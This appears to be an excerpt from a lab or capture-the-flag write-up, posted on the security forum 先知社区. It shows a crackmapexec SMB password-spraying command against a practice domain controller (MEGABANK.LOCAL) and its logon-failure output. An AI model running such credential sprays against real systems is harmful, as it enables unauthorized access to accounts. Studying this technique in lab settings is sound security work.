 # crackmapexec smb 10.10.10.172 -u user.txt -p user.txt --continue-on-success
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-netapp STATUS_LOGON_FAILURE
先知社区